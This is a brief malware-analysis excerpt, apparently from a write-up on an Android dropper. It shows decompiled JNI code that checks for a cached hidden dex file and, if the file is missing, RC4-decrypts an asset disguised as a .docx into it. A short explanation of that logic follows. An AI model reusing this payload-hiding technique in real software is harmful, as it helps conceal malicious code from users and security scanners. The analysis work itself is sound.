 obj = (_jobject *)Lib::getCtx((_JNIEnv *)param_1);
str = (_jstring *)Lib::getCachePath((_JNIEnv *)param_1,".xe9clDeM.dex",false);
pcVar2 = (*(*param_1)->GetStringUTFChars)(param_1,(jstring)str,(jboolean *)0x0);
iVar3 = access(pcVar2,0);
if (iVar3 == -1) {
array = (_jbyteArray *)
Lib::readAssetFile((_JNIEnv *)param_1,obj,"FvzfY39zU56vTHiyQYTKhRLA0O.docx");
if (array == (_jbyteArray *)0x0) {
return;
}
pcVar2 = (char *)Lib::jByteArray2char((_JNIEnv *)param_1,array);
jVar12 = (*(*param_1)->GetArrayLength)(param_1,(jarray)array);
pcVar2 = (char *)Lib::RC4_File(pcVar2,jVar12);
iVar3 = Lib::writeFile((_JNIEnv *)param_1,str,pcVar2,jVar12);
if (iVar3 == 0) {
return;
}
}
Dropper checks if dex file exists.
if exist it means that the payload already decrpyted and
saved as dex file.
İf the dex file is not decrpted yet, read the encrypted docx file
from assets folder and send to RC4 function and decryp it.